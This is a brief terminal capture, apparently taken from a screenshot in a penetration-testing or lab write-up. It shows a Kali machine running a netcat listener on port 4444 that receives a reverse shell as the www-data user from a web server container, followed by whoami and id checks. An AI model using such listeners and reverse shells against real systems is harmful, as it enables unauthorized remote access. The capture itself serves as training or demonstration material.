 (kali㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.177.233] from (UNKNOWN) [10.48.158.11]
38410
bash: cannot set terminal process group (1): Inappropriate
ioctl for device
bash: no job control in this shell
www-data@5943c098d409:/var/www/html$ whoami
whoami
www-data
www-data@5943c098d409:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@5943c098d409:/var/www/html$
KALI